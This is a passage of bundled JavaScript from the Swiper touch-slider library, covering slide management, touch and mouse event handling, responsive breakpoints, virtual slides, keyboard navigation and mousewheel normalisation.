                    }
                    if ("object" == typeof t && "length"in t) {
                        for (var u = 0; u < t.length; u += 1)
                            t[u] && i.append(t[u]);
                        l = r > e ? r + t.length : r
                    } else
                        i.append(t);
                    for (var c = 0; c < o.length; c += 1)
                        i.append(o[c]);
                    s.loop && a.loopCreate(),
                    s.observer && a.support.observer || a.update(),
                    s.loop ? a.slideTo(l + a.loopedSlides, 0, !1) : a.slideTo(l, 0, !1)
                }
            },
            removeSlide: function(e) {
                var t = this
                  , a = t.params
                  , i = t.$wrapperEl
                  , s = t.activeIndex;
                a.loop && (s -= t.loopedSlides,
                t.loopDestroy(),
                t.slides = i.children("." + a.slideClass));
                var r, n = s;
                if ("object" == typeof e && "length"in e) {
                    for (var l = 0; l < e.length; l += 1)
                        r = e[l],
                        t.slides[r] && t.slides.eq(r).remove(),
                        r < n && (n -= 1);
                    n = Math.max(n, 0)
                } else
                    r = e,
                    t.slides[r] && t.slides.eq(r).remove(),
                    r < n && (n -= 1),
                    n = Math.max(n, 0);
                a.loop && t.loopCreate(),
                a.observer && t.support.observer || t.update(),
                a.loop ? t.slideTo(n + t.loopedSlides, 0, !1) : t.slideTo(n, 0, !1)
            },
            removeAllSlides: function() {
                for (var e = [], t = 0; t < this.slides.length; t += 1)
                    e.push(t);
                this.removeSlide(e)
            }
        },
        events: {
            attachEvents: function() {
                var e = this
                  , t = r()
                  , a = e.params
                  , i = e.touchEvents
                  , s = e.el
                  , n = e.wrapperEl
                  , l = e.device
                  , o = e.support;
                e.onTouchStart = A.bind(e),
                e.onTouchMove = D.bind(e),
                e.onTouchEnd = N.bind(e),
                a.cssMode && (e.onScroll = H.bind(e)),
                e.onClick = B.bind(e);
                var d = !!a.nested;
                if (!o.touch && o.pointerEvents)
                    s.addEventListener(i.start, e.onTouchStart, !1),
                    t.addEventListener(i.move, e.onTouchMove, d),
                    t.addEventListener(i.end, e.onTouchEnd, !1);
                else {
                    if (o.touch) {
                        var p = !("touchstart" !== i.start || !o.passiveListener || !a.passiveListeners) && {
                            passive: !0,
                            capture: !1
                        };
                        s.addEventListener(i.start, e.onTouchStart, p),
                        s.addEventListener(i.move, e.onTouchMove, o.passiveListener ? {
                            passive: !1,
                            capture: d
                        } : d),
                        s.addEventListener(i.end, e.onTouchEnd, p),
                        i.cancel && s.addEventListener(i.cancel, e.onTouchEnd, p),
                        X || (t.addEventListener("touchstart", Y),
                        X = !0)
                    }
                    (a.simulateTouch && !l.ios && !l.android || a.simulateTouch && !o.touch && l.ios) && (s.addEventListener("mousedown", e.onTouchStart, !1),
                    t.addEventListener("mousemove", e.onTouchMove, d),
                    t.addEventListener("mouseup", e.onTouchEnd, !1))
                }
                (a.preventClicks || a.preventClicksPropagation) && s.addEventListener("click", e.onClick, !0),
                a.cssMode && n.addEventListener("scroll", e.onScroll),
                a.updateOnWindowResize ? e.on(l.ios || l.android ? "resize orientationchange observerUpdate" : "resize observerUpdate", G, !0) : e.on("observerUpdate", G, !0)
            },
            detachEvents: function() {
                var e = this
                  , t = r()
                  , a = e.params
                  , i = e.touchEvents
                  , s = e.el
                  , n = e.wrapperEl
                  , l = e.device
                  , o = e.support
                  , d = !!a.nested;
                if (!o.touch && o.pointerEvents)
                    s.removeEventListener(i.start, e.onTouchStart, !1),
                    t.removeEventListener(i.move, e.onTouchMove, d),
                    t.removeEventListener(i.end, e.onTouchEnd, !1);
                else {
                    if (o.touch) {
                        var p = !("onTouchStart" !== i.start || !o.passiveListener || !a.passiveListeners) && {
                            passive: !0,
                            capture: !1
                        };
                        s.removeEventListener(i.start, e.onTouchStart, p),
                        s.removeEventListener(i.move, e.onTouchMove, d),
                        s.removeEventListener(i.end, e.onTouchEnd, p),
                        i.cancel && s.removeEventListener(i.cancel, e.onTouchEnd, p)
                    }
                    (a.simulateTouch && !l.ios && !l.android || a.simulateTouch && !o.touch && l.ios) && (s.removeEventListener("mousedown", e.onTouchStart, !1),
                    t.removeEventListener("mousemove", e.onTouchMove, d),
                    t.removeEventListener("mouseup", e.onTouchEnd, !1))
                }
                (a.preventClicks || a.preventClicksPropagation) && s.removeEventListener("click", e.onClick, !0),
                a.cssMode && n.removeEventListener("scroll", e.onScroll),
                e.off(l.ios || l.android ? "resize orientationchange observerUpdate" : "resize observerUpdate", G)
            }
        },
        breakpoints: {
            setBreakpoint: function() {
                var e = this
                  , t = e.activeIndex
                  , a = e.initialized
                  , i = e.loopedSlides
                  , s = void 0 === i ? 0 : i
                  , r = e.params
                  , n = e.$el
                  , l = r.breakpoints;
                if (l && (!l || 0 !== Object.keys(l).length)) {
                    var o = e.getBreakpoint(l, e.params.breakpointsBase, e.el);
                    if (o && e.currentBreakpoint !== o) {
                        var d = o in l ? l[o] : void 0;
                        d && ["slidesPerView", "spaceBetween", "slidesPerGroup", "slidesPerGroupSkip", "slidesPerColumn"].forEach((function(e) {
                            var t = d[e];
                            void 0 !== t && (d[e] = "slidesPerView" !== e || "AUTO" !== t && "auto" !== t ? "slidesPerView" === e ? parseFloat(t) : parseInt(t, 10) : "auto")
                        }
                        ));
                        var p = d || e.originalParams
                          , u = r.slidesPerColumn > 1
                          , c = p.slidesPerColumn > 1
                          , h = r.enabled;
                        u && !c ? (n.removeClass(r.containerModifierClass + "multirow " + r.containerModifierClass + "multirow-column"),
                        e.emitContainerClasses()) : !u && c && (n.addClass(r.containerModifierClass + "multirow"),
                        "column" === p.slidesPerColumnFill && n.addClass(r.containerModifierClass + "multirow-column"),
                        e.emitContainerClasses());
                        var v = p.direction && p.direction !== r.direction
                          , f = r.loop && (p.slidesPerView !== r.slidesPerView || v);
                        v && a && e.changeDirection(),
                        C(e.params, p);
                        var m = e.params.enabled;
                        C(e, {
                            allowTouchMove: e.params.allowTouchMove,
                            allowSlideNext: e.params.allowSlideNext,
                            allowSlidePrev: e.params.allowSlidePrev
                        }),
                        h && !m ? e.disable() : !h && m && e.enable(),
                        e.currentBreakpoint = o,
                        e.emit("_beforeBreakpoint", p),
                        f && a && (e.loopDestroy(),
                        e.loopCreate(),
                        e.updateSlides(),
                        e.slideTo(t - s + e.loopedSlides, 0, !1)),
                        e.emit("breakpoint", p)
                    }
                }
            },
            getBreakpoint: function(e, t, a) {
                if (void 0 === t && (t = "window"),
                e && ("container" !== t || a)) {
                    var i = !1
                      , s = l()
                      , r = "window" === t ? s.innerWidth : a.clientWidth
                      , n = "window" === t ? s.innerHeight : a.clientHeight
                      , o = Object.keys(e).map((function(e) {
                        if ("string" == typeof e && 0 === e.indexOf("@")) {
                            var t = parseFloat(e.substr(1));
                            return {
                                value: n * t,
                                point: e
                            }
                        }
                        return {
                            value: e,
                            point: e
                        }
                    }
                    ));
                    o.sort((function(e, t) {
                        return parseInt(e.value, 10) - parseInt(t.value, 10)
                    }
                    ));
                    for (var d = 0; d < o.length; d += 1) {
                        var p = o[d]
                          , u = p.point;
                        p.value <= r && (i = u)
                    }
                    return i || "max"
                }
            }
        },
        checkOverflow: {
            checkOverflow: function() {
                var e = this
                  , t = e.params
                  , a = e.isLocked
                  , i = e.slides.length > 0 && t.slidesOffsetBefore + t.spaceBetween * (e.slides.length - 1) + e.slides[0].offsetWidth * e.slides.length;
                t.slidesOffsetBefore && t.slidesOffsetAfter && i ? e.isLocked = i <= e.size : e.isLocked = 1 === e.snapGrid.length,
                e.allowSlideNext = !e.isLocked,
                e.allowSlidePrev = !e.isLocked,
                a !== e.isLocked && e.emit(e.isLocked ? "lock" : "unlock"),
                a && a !== e.isLocked && (e.isEnd = !1,
                e.navigation && e.navigation.update())
            }
        },
        classes: {
            addClasses: function() {
                var e, t, a, i = this, s = i.classNames, r = i.params, n = i.rtl, l = i.$el, o = i.device, d = i.support, p = (e = ["initialized", r.direction, {
                    "pointer-events": d.pointerEvents && !d.touch
                }, {
                    "free-mode": r.freeMode
                }, {
                    autoheight: r.autoHeight
                }, {
                    rtl: n
                }, {
                    multirow: r.slidesPerColumn > 1
                }, {
                    "multirow-column": r.slidesPerColumn > 1 && "column" === r.slidesPerColumnFill
                }, {
                    android: o.android
                }, {
                    ios: o.ios
                }, {
                    "css-mode": r.cssMode
                }],
                t = r.containerModifierClass,
                a = [],
                e.forEach((function(e) {
                    "object" == typeof e ? Object.keys(e).forEach((function(i) {
                        e[i] && a.push(t + i)
                    }
                    )) : "string" == typeof e && a.push(t + e)
                }
                )),
                a);
                s.push.apply(s, p),
                l.addClass([].concat(s).join(" ")),
                i.emitContainerClasses()
            },
            removeClasses: function() {
                var e = this
                  , t = e.$el
                  , a = e.classNames;
                t.removeClass(a.join(" ")),
                e.emitContainerClasses()
            }
        },
        images: {
            loadImage: function(e, t, a, i, s, r) {
                var n, o = l();
                function d() {
                    r && r()
                }
                f(e).parent("picture")[0] || e.complete && s ? d() : t ? ((n = new o.Image).onload = d,
                n.onerror = d,
                i && (n.sizes = i),
                a && (n.srcset = a),
                t && (n.src = t)) : d()
            },
            preloadImages: function() {
                var e = this;
                function t() {
                    null != e && e && !e.destroyed && (void 0 !== e.imagesLoaded && (e.imagesLoaded += 1),
                    e.imagesLoaded === e.imagesToLoad.length && (e.params.updateOnImagesReady && e.update(),
                    e.emit("imagesReady")))
                }
                e.imagesToLoad = e.$el.find("img");
                for (var a = 0; a < e.imagesToLoad.length; a += 1) {
                    var i = e.imagesToLoad[a];
                    e.loadImage(i, i.currentSrc || i.getAttribute("src"), i.srcset || i.getAttribute("srcset"), i.sizes || i.getAttribute("sizes"), !0, t)
                }
            }
        }
    }
      , V = {}
      , F = function() {
        function t() {
            for (var e, a, i = arguments.length, s = new Array(i), r = 0; r < i; r++)
                s[r] = arguments[r];
            if (1 === s.length && s[0].constructor && "Object" === Object.prototype.toString.call(s[0]).slice(8, -1) ? a = s[0] : (e = s[0],
            a = s[1]),
            a || (a = {}),
            a = C({}, a),
            e && !a.el && (a.el = e),
            a.el && f(a.el).length > 1) {
                var n = [];
                return f(a.el).each((function(e) {
                    var i = C({}, a, {
                        el: e
                    });
                    n.push(new t(i))
                }
                )),
                n
            }
            var l = this;
            l.__swiper__ = !0,
            l.support = P(),
            l.device = k({
                userAgent: a.userAgent
            }),
            l.browser = $(),
            l.eventsListeners = {},
            l.eventsAnyListeners = [],
            void 0 === l.modules && (l.modules = {}),
            Object.keys(l.modules).forEach((function(e) {
                var t = l.modules[e];
                if (t.params) {
                    var i = Object.keys(t.params)[0]
                      , s = t.params[i];
                    if ("object" != typeof s || null === s)
                        return;
                    if (["navigation", "pagination", "scrollbar"].indexOf(i) >= 0 && !0 === a[i] && (a[i] = {
                        auto: !0
                    }),
                    !(i in a) || !("enabled"in s))
                        return;
                    !0 === a[i] && (a[i] = {
                        enabled: !0
                    }),
                    "object" != typeof a[i] || "enabled"in a[i] || (a[i].enabled = !0),
                    a[i] || (a[i] = {
                        enabled: !1
                    })
                }
            }
            ));
            var o, d, p = C({}, R);
            return l.useParams(p),
            l.params = C({}, p, V, a),
            l.originalParams = C({}, l.params),
            l.passedParams = C({}, a),
            l.params && l.params.on && Object.keys(l.params.on).forEach((function(e) {
                l.on(e, l.params.on[e])
            }
            )),
            l.params && l.params.onAny && l.onAny(l.params.onAny),
            l.$ = f,
            C(l, {
                enabled: l.params.enabled,
                el: e,
                classNames: [],
                slides: f(),
                slidesGrid: [],
                snapGrid: [],
                slidesSizesGrid: [],
                isHorizontal: function() {
                    return "horizontal" === l.params.direction
                },
                isVertical: function() {
                    return "vertical" === l.params.direction
                },
                activeIndex: 0,
                realIndex: 0,
                isBeginning: !0,
                isEnd: !1,
                translate: 0,
                previousTranslate: 0,
                progress: 0,
                velocity: 0,
                animating: !1,
                allowSlideNext: l.params.allowSlideNext,
                allowSlidePrev: l.params.allowSlidePrev,
                touchEvents: (o = ["touchstart", "touchmove", "touchend", "touchcancel"],
                d = ["mousedown", "mousemove", "mouseup"],
                l.support.pointerEvents && (d = ["pointerdown", "pointermove", "pointerup"]),
                l.touchEventsTouch = {
                    start: o[0],
                    move: o[1],
                    end: o[2],
                    cancel: o[3]
                },
                l.touchEventsDesktop = {
                    start: d[0],
                    move: d[1],
                    end: d[2]
                },
                l.support.touch || !l.params.simulateTouch ? l.touchEventsTouch : l.touchEventsDesktop),
                touchEventsData: {
                    isTouched: void 0,
                    isMoved: void 0,
                    allowTouchCallbacks: void 0,
                    touchStartTime: void 0,
                    isScrolling: void 0,
                    currentTranslate: void 0,
                    startTranslate: void 0,
                    allowThresholdMove: void 0,
                    formElements: "input, select, option, textarea, button, video, label",
                    lastClickTime: E(),
                    clickTimeout: void 0,
                    velocities: [],
                    allowMomentumBounce: void 0,
                    isTouchEvent: void 0,
                    startMoving: void 0
                },
                allowClick: !0,
                allowTouchMove: l.params.allowTouchMove,
                touches: {
                    startX: 0,
                    startY: 0,
                    currentX: 0,
                    currentY: 0,
                    diff: 0
                },
                imagesToLoad: [],
                imagesLoaded: 0
            }),
            l.useModules(),
            l.emit("_swiper"),
            l.params.init && l.init(),
            l
        }
        var a, i, s = t.prototype;
        return s.enable = function() {
            var e = this;
            e.enabled || (e.enabled = !0,
            e.params.grabCursor && e.setGrabCursor(),
            e.emit("enable"))
        }
        ,
        s.disable = function() {
            var e = this;
            e.enabled && (e.enabled = !1,
            e.params.grabCursor && e.unsetGrabCursor(),
            e.emit("disable"))
        }
        ,
        s.setProgress = function(e, t) {
            var a = this;
            e = Math.min(Math.max(e, 0), 1);
            var i = a.minTranslate()
              , s = (a.maxTranslate() - i) * e + i;
            a.translateTo(s, void 0 === t ? 0 : t),
            a.updateActiveIndex(),
            a.updateSlidesClasses()
        }
        ,
        s.emitContainerClasses = function() {
            var e = this;
            if (e.params._emitClasses && e.el) {
                var t = e.el.className.split(" ").filter((function(t) {
                    return 0 === t.indexOf("swiper-container") || 0 === t.indexOf(e.params.containerModifierClass)
                }
                ));
                e.emit("_containerClasses", t.join(" "))
            }
        }
        ,
        s.getSlideClasses = function(e) {
            var t = this;
            return e.className.split(" ").filter((function(e) {
                return 0 === e.indexOf("swiper-slide") || 0 === e.indexOf(t.params.slideClass)
            }
            )).join(" ")
        }
        ,
        s.emitSlidesClasses = function() {
            var e = this;
            if (e.params._emitClasses && e.el) {
                var t = [];
                e.slides.each((function(a) {
                    var i = e.getSlideClasses(a);
                    t.push({
                        slideEl: a,
                        classNames: i
                    }),
                    e.emit("_slideClass", a, i)
                }
                )),
                e.emit("_slideClasses", t)
            }
        }
        ,
        s.slidesPerViewDynamic = function() {
            var e = this
              , t = e.params
              , a = e.slides
              , i = e.slidesGrid
              , s = e.size
              , r = e.activeIndex
              , n = 1;
            if (t.centeredSlides) {
                for (var l, o = a[r].swiperSlideSize, d = r + 1; d < a.length; d += 1)
                    a[d] && !l && (n += 1,
                    (o += a[d].swiperSlideSize) > s && (l = !0));
                for (var p = r - 1; p >= 0; p -= 1)
                    a[p] && !l && (n += 1,
                    (o += a[p].swiperSlideSize) > s && (l = !0))
            } else
                for (var u = r + 1; u < a.length; u += 1)
                    i[u] - i[r] < s && (n += 1);
            return n
        }
        ,
        s.update = function() {
            var e = this;
            if (e && !e.destroyed) {
                var t = e.snapGrid
                  , a = e.params;
                a.breakpoints && e.setBreakpoint(),
                e.updateSize(),
                e.updateSlides(),
                e.updateProgress(),
                e.updateSlidesClasses(),
                e.params.freeMode ? (i(),
                e.params.autoHeight && e.updateAutoHeight()) : (("auto" === e.params.slidesPerView || e.params.slidesPerView > 1) && e.isEnd && !e.params.centeredSlides ? e.slideTo(e.slides.length - 1, 0, !1, !0) : e.slideTo(e.activeIndex, 0, !1, !0)) || i(),
                a.watchOverflow && t !== e.snapGrid && e.checkOverflow(),
                e.emit("update")
            }
            function i() {
                var t = e.rtlTranslate ? -1 * e.translate : e.translate
                  , a = Math.min(Math.max(t, e.maxTranslate()), e.minTranslate());
                e.setTranslate(a),
                e.updateActiveIndex(),
                e.updateSlidesClasses()
            }
        }
        ,
        s.changeDirection = function(e, t) {
            void 0 === t && (t = !0);
            var a = this
              , i = a.params.direction;
            return e || (e = "horizontal" === i ? "vertical" : "horizontal"),
            e === i || "horizontal" !== e && "vertical" !== e || (a.$el.removeClass("" + a.params.containerModifierClass + i).addClass("" + a.params.containerModifierClass + e),
            a.emitContainerClasses(),
            a.params.direction = e,
            a.slides.each((function(t) {
                "vertical" === e ? t.style.width = "" : t.style.height = ""
            }
            )),
            a.emit("changeDirection"),
            t && a.update()),
            a
        }
        ,
        s.mount = function(e) {
            var t = this;
            if (t.mounted)
                return !0;
            var a = f(e || t.params.el);
            if (!(e = a[0]))
                return !1;
            e.swiper = t;
            var i = function() {
                if (e && e.shadowRoot && e.shadowRoot.querySelector) {
                    var i = f(e.shadowRoot.querySelector("." + t.params.wrapperClass));
                    return i.children = function(e) {
                        return a.children(e)
                    }
                    ,
                    i
                }
                return a.children("." + t.params.wrapperClass)
            }();
            if (0 === i.length && t.params.createElements) {
                var s = r().createElement("div");
                i = f(s),
                s.className = t.params.wrapperClass,
                a.append(s),
                a.children("." + t.params.slideClass).each((function(e) {
                    i.append(e)
                }
                ))
            }
            return C(t, {
                $el: a,
                el: e,
                $wrapperEl: i,
                wrapperEl: i[0],
                mounted: !0,
                rtl: "rtl" === e.dir.toLowerCase() || "rtl" === a.css("direction"),
                rtlTranslate: "horizontal" === t.params.direction && ("rtl" === e.dir.toLowerCase() || "rtl" === a.css("direction")),
                wrongRTL: "-webkit-box" === i.css("display")
            }),
            !0
        }
        ,
        s.init = function(e) {
            var t = this;
            return t.initialized || !1 === t.mount(e) || (t.emit("beforeInit"),
            t.params.breakpoints && t.setBreakpoint(),
            t.addClasses(),
            t.params.loop && t.loopCreate(),
            t.updateSize(),
            t.updateSlides(),
            t.params.watchOverflow && t.checkOverflow(),
            t.params.grabCursor && t.enabled && t.setGrabCursor(),
            t.params.preloadImages && t.preloadImages(),
            t.params.loop ? t.slideTo(t.params.initialSlide + t.loopedSlides, 0, t.params.runCallbacksOnInit, !1, !0) : t.slideTo(t.params.initialSlide, 0, t.params.runCallbacksOnInit, !1, !0),
            t.attachEvents(),
            t.initialized = !0,
            t.emit("init"),
            t.emit("afterInit")),
            t
        }
        ,
        s.destroy = function(e, t) {
            void 0 === e && (e = !0),
            void 0 === t && (t = !0);
            var a, i = this, s = i.params, r = i.$el, n = i.$wrapperEl, l = i.slides;
            return void 0 === i.params || i.destroyed || (i.emit("beforeDestroy"),
            i.initialized = !1,
            i.detachEvents(),
            s.loop && i.loopDestroy(),
            t && (i.removeClasses(),
            r.removeAttr("style"),
            n.removeAttr("style"),
            l && l.length && l.removeClass([s.slideVisibleClass, s.slideActiveClass, s.slideNextClass, s.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),
            i.emit("destroy"),
            Object.keys(i.eventsListeners).forEach((function(e) {
                i.off(e)
            }
            )),
            !1 !== e && (i.$el[0].swiper = null,
            a = i,
            Object.keys(a).forEach((function(e) {
                try {
                    a[e] = null
                } catch (e) {}
                try {
                    delete a[e]
                } catch (e) {}
            }
            ))),
            i.destroyed = !0),
            null
        }
        ,
        t.extendDefaults = function(e) {
            C(V, e)
        }
        ,
        t.installModule = function(e) {
            t.prototype.modules || (t.prototype.modules = {});
            var a = e.name || Object.keys(t.prototype.modules).length + "_" + E();
            t.prototype.modules[a] = e
        }
        ,
        t.use = function(e) {
            return Array.isArray(e) ? (e.forEach((function(e) {
                return t.installModule(e)
            }
            )),
            t) : (t.installModule(e),
            t)
        }
        ,
        a = t,
        i = [{
            key: "extendedDefaults",
            get: function() {
                return V
            }
        }, {
            key: "defaults",
            get: function() {
                return R
            }
        }],
        null && e(a.prototype, null),
        i && e(a, i),
        t
    }();
    Object.keys(W).forEach((function(e) {
        Object.keys(W[e]).forEach((function(t) {
            F.prototype[t] = W[e][t]
        }
        ))
    }
    )),
    F.use([L, O]);
    var _ = {
        update: function(e) {
            var t = this
              , a = t.params
              , i = a.slidesPerView
              , s = a.slidesPerGroup
              , r = a.centeredSlides
              , n = t.params.virtual
              , l = n.addSlidesBefore
              , o = n.addSlidesAfter
              , d = t.virtual
              , p = d.from
              , u = d.to
              , c = d.slides
              , h = d.slidesGrid
              , v = d.renderSlide
              , f = d.offset;
            t.updateActiveIndex();
            var m, g, b, y = t.activeIndex || 0;
            m = t.rtlTranslate ? "right" : t.isHorizontal() ? "left" : "top",
            r ? (g = Math.floor(i / 2) + s + o,
            b = Math.floor(i / 2) + s + l) : (g = i + (s - 1) + o,
            b = s + l);
            var w = Math.max((y || 0) - b, 0)
              , E = Math.min((y || 0) + g, c.length - 1)
              , x = (t.slidesGrid[w] || 0) - (t.slidesGrid[0] || 0);
            function T() {
                t.updateSlides(),
                t.updateProgress(),
                t.updateSlidesClasses(),
                t.lazy && t.params.lazy.enabled && t.lazy.load()
            }
            if (C(t.virtual, {
                from: w,
                to: E,
                offset: x,
                slidesGrid: t.slidesGrid
            }),
            p === w && u === E && !e)
                return t.slidesGrid !== h && x !== f && t.slides.css(m, x + "px"),
                void t.updateProgress();
            if (t.params.virtual.renderExternal)
                return t.params.virtual.renderExternal.call(t, {
                    offset: x,
                    from: w,
                    to: E,
                    slides: function() {
                        for (var e = [], t = w; t <= E; t += 1)
                            e.push(c[t]);
                        return e
                    }()
                }),
                void (t.params.virtual.renderExternalUpdate && T());
            var S = []
              , M = [];
            if (e)
                t.$wrapperEl.find("." + t.params.slideClass).remove();
            else
                for (var z = p; z <= u; z += 1)
                    (z < w || z > E) && t.$wrapperEl.find("." + t.params.slideClass + '[data-swiper-slide-index="' + z + '"]').remove();
            for (var P = 0; P < c.length; P += 1)
                P >= w && P <= E && (void 0 === u || e ? M.push(P) : (P > u && M.push(P),
                P < p && S.push(P)));
            M.forEach((function(e) {
                t.$wrapperEl.append(v(c[e], e))
            }
            )),
            S.sort((function(e, t) {
                return t - e
            }
            )).forEach((function(e) {
                t.$wrapperEl.prepend(v(c[e], e))
            }
            )),
            t.$wrapperEl.children(".swiper-slide").css(m, x + "px"),
            T()
        },
        renderSlide: function(e, t) {
            var a = this
              , i = a.params.virtual;
            if (i.cache && a.virtual.cache[t])
                return a.virtual.cache[t];
            var s = i.renderSlide ? f(i.renderSlide.call(a, e, t)) : f('<div class="' + a.params.slideClass + '" data-swiper-slide-index="' + t + '">' + e + "</div>");
            return s.attr("data-swiper-slide-index") || s.attr("data-swiper-slide-index", t),
            i.cache && (a.virtual.cache[t] = s),
            s
        },
        appendSlide: function(e) {
            var t = this;
            if ("object" == typeof e && "length"in e)
                for (var a = 0; a < e.length; a += 1)
                    e[a] && t.virtual.slides.push(e[a]);
            else
                t.virtual.slides.push(e);
            t.virtual.update(!0)
        },
        prependSlide: function(e) {
            var t = this
              , a = t.activeIndex
              , i = a + 1
              , s = 1;
            if (Array.isArray(e)) {
                for (var r = 0; r < e.length; r += 1)
                    e[r] && t.virtual.slides.unshift(e[r]);
                i = a + e.length,
                s = e.length
            } else
                t.virtual.slides.unshift(e);
            if (t.params.virtual.cache) {
                var n = t.virtual.cache
                  , l = {};
                Object.keys(n).forEach((function(e) {
                    var t = n[e]
                      , a = t.attr("data-swiper-slide-index");
                    a && t.attr("data-swiper-slide-index", parseInt(a, 10) + 1),
                    l[parseInt(e, 10) + s] = t
                }
                )),
                t.virtual.cache = l
            }
            t.virtual.update(!0),
            t.slideTo(i, 0)
        },
        removeSlide: function(e) {
            var t = this;
            if (null != e) {
                var a = t.activeIndex;
                if (Array.isArray(e))
                    for (var i = e.length - 1; i >= 0; i -= 1)
                        t.virtual.slides.splice(e[i], 1),
                        t.params.virtual.cache && delete t.virtual.cache[e[i]],
                        e[i] < a && (a -= 1),
                        a = Math.max(a, 0);
                else
                    t.virtual.slides.splice(e, 1),
                    t.params.virtual.cache && delete t.virtual.cache[e],
                    e < a && (a -= 1),
                    a = Math.max(a, 0);
                t.virtual.update(!0),
                t.slideTo(a, 0)
            }
        },
        removeAllSlides: function() {
            var e = this;
            e.virtual.slides = [],
            e.params.virtual.cache && (e.virtual.cache = {}),
            e.virtual.update(!0),
            e.slideTo(0, 0)
        }
    }
      , q = {
        name: "virtual",
        params: {
            virtual: {
                enabled: !1,
                slides: [],
                cache: !0,
                renderSlide: null,
                renderExternal: null,
                renderExternalUpdate: !0,
                addSlidesBefore: 0,
                addSlidesAfter: 0
            }
        },
        create: function() {
            S(this, {
                virtual: t({}, _, {
                    slides: this.params.virtual.slides,
                    cache: {}
                })
            })
        },
        on: {
            beforeInit: function(e) {
                if (e.params.virtual.enabled) {
                    e.classNames.push(e.params.containerModifierClass + "virtual");
                    var t = {
                        watchSlidesProgress: !0
                    };
                    C(e.params, t),
                    C(e.originalParams, t),
                    e.params.initialSlide || e.virtual.update()
                }
            },
            setTranslate: function(e) {
                e.params.virtual.enabled && e.virtual.update()
            }
        }
    }
      , j = {
        handle: function(e) {
            var t = this;
            if (t.enabled) {
                var a = l()
                  , i = r()
                  , s = t.rtlTranslate
                  , n = e;
                n.originalEvent && (n = n.originalEvent);
                var o = n.keyCode || n.charCode
                  , d = t.params.keyboard.pageUpDown
                  , p = d && 33 === o
                  , u = d && 34 === o
                  , c = 37 === o
                  , h = 39 === o
                  , v = 38 === o
                  , f = 40 === o;
                if (!t.allowSlideNext && (t.isHorizontal() && h || t.isVertical() && f || u))
                    return !1;
                if (!t.allowSlidePrev && (t.isHorizontal() && c || t.isVertical() && v || p))
                    return !1;
                if (!(n.shiftKey || n.altKey || n.ctrlKey || n.metaKey || i.activeElement && i.activeElement.nodeName && ("input" === i.activeElement.nodeName.toLowerCase() || "textarea" === i.activeElement.nodeName.toLowerCase()))) {
                    if (t.params.keyboard.onlyInViewport && (p || u || c || h || v || f)) {
                        var m = !1;
                        if (t.$el.parents("." + t.params.slideClass).length > 0 && 0 === t.$el.parents("." + t.params.slideActiveClass).length)
                            return;
                        var g = t.$el
                          , b = g[0].clientWidth
                          , y = g[0].clientHeight
                          , w = a.innerWidth
                          , E = a.innerHeight
                          , x = t.$el.offset();
                        s && (x.left -= t.$el[0].scrollLeft);
                        for (var T = [[x.left, x.top], [x.left + b, x.top], [x.left, x.top + y], [x.left + b, x.top + y]], C = 0; C < T.length; C += 1) {
                            var S = T[C];
                            if (S[0] >= 0 && S[0] <= w && S[1] >= 0 && S[1] <= E) {
                                if (0 === S[0] && 0 === S[1])
                                    continue;
                                m = !0
                            }
                        }
                        if (!m)
                            return
                    }
                    t.isHorizontal() ? ((p || u || c || h) && (n.preventDefault ? n.preventDefault() : n.returnValue = !1),
                    ((u || h) && !s || (p || c) && s) && t.slideNext(),
                    ((p || c) && !s || (u || h) && s) && t.slidePrev()) : ((p || u || v || f) && (n.preventDefault ? n.preventDefault() : n.returnValue = !1),
                    (u || f) && t.slideNext(),
                    (p || v) && t.slidePrev()),
                    t.emit("keyPress", o)
                }
            }
        },
        enable: function() {
            var e = this
              , t = r();
            e.keyboard.enabled || (f(t).on("keydown", e.keyboard.handle),
            e.keyboard.enabled = !0)
        },
        disable: function() {
            var e = this
              , t = r();
            e.keyboard.enabled && (f(t).off("keydown", e.keyboard.handle),
            e.keyboard.enabled = !1)
        }
    }
      , U = {
        name: "keyboard",
        params: {
            keyboard: {
                enabled: !1,
                onlyInViewport: !0,
                pageUpDown: !0
            }
        },
        create: function() {
            S(this, {
                keyboard: t({
                    enabled: !1
                }, j)
            })
        },
        on: {
            init: function(e) {
                e.params.keyboard.enabled && e.keyboard.enable()
            },
            destroy: function(e) {
                e.keyboard.enabled && e.keyboard.disable()
            }
        }
    }
      , K = {
        lastScrollTime: E(),
        lastEventBeforeSnap: void 0,
        recentWheelEvents: [],
        event: function() {
            return l().navigator.userAgent.indexOf("firefox") > -1 ? "DOMMouseScroll" : function() {
                var e = r()
                  , t = "onwheel"
                  , a = t in e;
                if (!a) {
                    var i = e.createElement("div");
                    i.setAttribute(t, "return;"),
                    a = "function" == typeof i.onwheel
                }
                return !a && e.implementation && e.implementation.hasFeature && !0 !== e.implementation.hasFeature("", "") && (a = e.implementation.hasFeature("Events.wheel", "3.0")),
                a
            }() ? "wheel" : "mousewheel"
        },
        normalize: function(e) {
            var t = 0
              , a = 0
              , i = 0
              , s = 0;
            return "detail"in e && (a = e.detail),
            "wheelDelta"in e && (a = -e.wheelDelta / 120),
            "wheelDeltaY"in e && (a = -e.wheelDeltaY / 120),
            "wheelDeltaX"in e && (t = -e.wheelDeltaX / 120),
            "axis"in e && e.axis === e.HORIZONTAL_AXIS && (t = a,
            a = 0),
            i = 10 * t,
            s = 10 * a,
            "deltaY"in e && (s = e.deltaY),
            "deltaX"in e && (i = e.deltaX),
            e.shiftKey && !i && (i = s,
            s = 0),
            (i || s) && e.deltaMode && (1 === e.deltaMode ? (i *= 40,
            s *= 40) : (i *= 800,
            s *= 800)),
            i && !t && (t = i < 1 ? -1 : 1),
            s && !a && (a = s < 1 ? -1 : 1),
            {
                spinX: t,
                spinY: a,
                pixelX: i,
                pixelY: s
            }
        },
        handleMouseEnter: function() {
            this.enabled && (this.mouseEntered = !0)
        },
        handleMouseLeave: function() {
            this.enabled && (this.mouseEntered = !1)
        },
        handle: function(e) {
            var t = e
              , a = this;
            if (a.enabled) {
                var i = a.params.mousewheel;
                a.params.cssMode && t.preventDefault();
                var s = a.$el;
                if ("container" !== a.params.mousewheel.eventsTarget && (s = f(a.params.mousewheel.eventsTarget)),
                !a.mouseEntered && !s[0].contains(t.target) && !i.releaseOnEdges)
                    return !0;
                t.originalEvent && (t = t.originalEvent);
                var r = 0
                  , n = a.rtlTranslate ? -1 : 1
                  , l = K.normalize(t);
                if (i.forceToAxis)
                    if (a.isHorizontal()) {
                        if (!(Math.abs(l.pixelX) > Math.abs(l.pixelY)))
                            return !0;
                        r = -l.pixelX * n
                    } else {
                        if (!(Math.abs(l.pixelY) > Math.abs(l.pixelX)))
                            return !0;
